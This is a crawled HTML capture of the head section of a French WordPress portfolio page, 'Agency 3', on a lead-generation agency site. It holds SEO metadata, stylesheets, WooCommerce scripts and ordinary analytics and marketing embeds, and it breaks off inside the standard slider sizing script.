

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://theperfectlead.com/project/agency-3-2/
body_size: 17826
content:
<!DOCTYPE html>
<html lang="fr-FR" prefix="og: https://ogp.me/ns#" class="no-js">
<head>

	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	
	
<!-- Optimisation des moteurs de recherche par Rank Math PRO - https://rankmath.com/ -->
<title>Agency 3 - The Perfect Lead</title>
<meta name="description" content="Project descriptionPorttitor nullam integer porta vivamus proin venenatis consectetur, potenti ultrices elementum arcu est fringilla phasellus, placerat"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://theperfectlead.com/project/agency-3-2/" />
<meta property="og:locale" content="fr_FR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Agency 3 - The Perfect Lead" />
<meta property="og:description" content="Project descriptionPorttitor nullam integer porta vivamus proin venenatis consectetur, potenti ultrices elementum arcu est fringilla phasellus, placerat" />
<meta property="og:url" content="https://theperfectlead.com/project/agency-3-2/" />
<meta property="og:site_name" content="The Perfect Lead" />
<meta property="og:image" content="https://theperfectlead.com/wp-content/uploads/2020/06/project-23-330x400-1.jpg" />
<meta property="og:image:secure_url" content="https://theperfectlead.com/wp-content/uploads/2020/06/project-23-330x400-1.jpg" />
<meta property="og:image:width" content="330" />
<meta property="og:image:height" content="400" />
<meta property="og:image:alt" content="Agency 3" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Agency 3 - The Perfect Lead" />
<meta name="twitter:description" content="Project descriptionPorttitor nullam integer porta vivamus proin venenatis consectetur, potenti ultrices elementum arcu est fringilla phasellus, placerat" />
<meta name="twitter:image" content="https://theperfectlead.com/wp-content/uploads/2020/06/project-23-330x400-1.jpg" />
<!-- /Extension Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="The Perfect Lead &raquo; Flux" href="https://theperfectlead.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Perfect Lead &raquo; Flux des commentaires" href="https://theperfectlead.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://theperfectlead.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftheperfectlead.com%2Fproject%2Fagency-3-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://theperfectlead.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftheperfectlead.com%2Fproject%2Fagency-3-2%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='basic-css' href='https://theperfectlead.com/wp-content/plugins/deeper-addons-for-vc/assets/css/basic-icons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='interface-css' href='https://theperfectlead.com/wp-content/plugins/deeper-addons-for-vc/assets/css/interface-icons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='office-css' href='https://theperfectlead.com/wp-content/plugins/deeper-addons-for-vc/assets/css/office-icons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='medical-css' href='https://theperfectlead.com/wp-content/plugins/deeper-addons-for-vc/assets/css/medical-icons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='feather-css' href='https://theperfectlead.com/wp-content/plugins/deeper-addons-for-vc/assets/css/feather-icons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='pe7stroke-css' href='https://theperfectlead.com/wp-content/plugins/deeper-addons-for-vc/assets/css/pe7stroke-icons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='elegant-css' href='https://theperfectlead.com/wp-content/plugins/deeper-addons-for-vc/assets/css/elegant-icons.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://theperfectlead.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://theperfectlead.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://theperfectlead.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.3.5' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='animate-css' href='https://theperfectlead.com/wp-content/themes/octavian/assets/css/animate.css?ver=3.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='animsition-css' href='https://theperfectlead.com/wp-content/themes/octavian/assets/css/animsition.css?ver=4.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://theperfectlead.com/wp-content/themes/octavian/assets/css/slick.css?ver=1.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='eleganticons-css' href='https://theperfectlead.com/wp-content/themes/octavian/assets/css/eleganticons.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='pe-icon-7-stroke-css' href='https://theperfectlead.com/wp-content/themes/octavian/assets/css/pe-icon-7-stroke.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://theperfectlead.com/wp-content/themes/octavian/assets/css/fontawesome.css?ver=5.13.0' type='text/css' media='all' />
<link rel='stylesheet' id='octavian-theme-style-css' href='https://theperfectlead.com/wp-content/themes/octavian/style.css?ver=1.0.0' type='text/css' media='all' />
<style id='octavian-theme-style-inline-css' type='text/css'>
/*TYPOGRAPHY*/body{font-family:"Open Sans";}h1,h2,h3,h4,h5,h6{font-family:"Raleway";}/*CUSTOMIZER STYLING*/.animsition-loading{background-color:#4a44f2;}#featured-title .main-title{color:#ffffff;}#featured-title #breadcrumbs{color:#a0a6ae;}#featured-title #breadcrumbs a{color:#a0a6ae;}#featured-title #breadcrumbs a:hover{color:#ffffff;}.products li{margin-top:65px;}
/*# sourceURL=octavian-theme-style-inline-css */
</style>
<link rel='stylesheet' id='octavian-google-font-open-sans-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;subset=latin&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='octavian-google-font-raleway-css' href='//fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;subset=latin&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://theperfectlead.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.4' type='text/css' media='all' />
<link rel='stylesheet' id='flickity-css' href='https://theperfectlead.com/wp-content/plugins/deeper-addons-for-vc/assets/css/flickity.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='magnificpopup-css' href='https://theperfectlead.com/wp-content/plugins/deeper-addons-for-vc/assets/css/magnific.popup.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='animatedHeading-css' href='https://theperfectlead.com/wp-content/plugins/deeper-addons-for-vc/assets/css/animatedheadline.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='cubeportfolio-css' href='https://theperfectlead.com/wp-content/plugins/deeper-addons-for-vc/assets/css/cubeportfolio.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://theperfectlead.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://theperfectlead.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://theperfectlead.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.3.5" id="tp-tools-js"></script>
<script type="text/javascript" src="https://theperfectlead.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.3.5" id="revmin-js"></script>
<script type="text/javascript" src="https://theperfectlead.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Voir le panier","cart_url":"https://theperfectlead.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theperfectlead.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://theperfectlead.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Afficher le mot de passe","i18n_password_hide":"Masquer le mot de passe"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theperfectlead.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://theperfectlead.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=7.4" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" id="deeper_loadmore-js-extra">
/* <![CDATA[ */
var ajax_params = {"ajaxurl":"https://theperfectlead.com/wp-admin/admin-ajax.php","nonce":"72875d0249"};
//# sourceURL=deeper_loadmore-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theperfectlead.com/wp-content/plugins/deeper-addons-for-vc//assets/js/deeper-loadmore.js?ver=6.9" id="deeper_loadmore-js"></script>
<script type="text/javascript" src="//cdnjs.cloudflare.com/ajax/libs/jquery-easing/1.4.1/jquery.easing.min.js?ver=6.9" id="jquery-easing-js"></script>
<script></script><link rel="https://api.w.org/" href="https://theperfectlead.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://theperfectlead.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://theperfectlead.com/?p=1099' />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #1e73be; }
</style>
	<script type="text/javascript" id="google_gtagjs" src="https://theperfectlead.com/?local_ga_js=955d835633dca84c5ec45104dcc1ff6a" async="async"></script>
<script type="text/javascript" id="google_gtagjs-inline">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'G-CZ7QSXBM9Z', {} );
/* ]]> */
</script>
<meta name="generator" content="Powered by Slider Revolution 6.3.5 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link href="https://app.meetfox.com/assets/styles/popup.css" rel="stylesheet" />
<script src="https://app.meetfox.com/assets/libs/popup.min.js" type="text/javascript"></script>
<script type="text/javascript">MeetFox.initFloatingButton({ url: 'https://rdv.theperfectlead.com/fr/e/services/borderless', color: 'white', background: '#00c6ff' });</script>
<meta name="linksindexer-site-verification" content="324c4149b25766a52ae607abb586c621e0a84099c1cf54574b4ad6e5f96919e9">
<script type="text/javascript">     
    (function () {
        window.usermaven = window.usermaven || (function () { (window.usermavenQ = window.usermavenQ || []).push(arguments); })
        var t = document.createElement('script'),
            s = document.getElementsByTagName('script')[0];
        t.defer = true;
        t.id = 'um-tracker';
        t.setAttribute('data-tracking-host', "https://events.usermaven.com")
        t.setAttribute('data-key', 'UMqm6ojCbd');
        t.setAttribute('data-autocapture', 'true');  
        t.src = 'https://t.usermaven.com/lib.js';
        s.parentNode.insertBefore(t, s);
    })();
  </script>
<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '167083154744706');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=167083154744706&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
<script src="https://app.boei.help/embed/k/1a6330c2-bbec-4a54-8e77-7b1dd39f6c37" async></script>
<script id="optinly_script" async="true" data-app_id='1e076a90-2335-4c14-b2f1-db6a0cfd1fa2'   src='https://cdn.optinly.net/v1/optinly.js' type='text/javascript'> </script><link rel="icon" href="https://theperfectlead.com/wp-content/uploads/2021/01/cropped-logo-carre-noir-128-32x32.png" sizes="32x32" />
<link rel="icon" href="https://theperfectlead.com/wp-content/uploads/2021/01/cropped-logo-carre-noir-128-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://theperfectlead.com/wp-content/uploads/2021/01/cropped-logo-carre-noir-128-180x180.png" />
<meta name="msapplication-TileImage" content="https://theperfectlead.com/wp-content/uploads/2021/01/cropped-logo-carre-noir-128-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
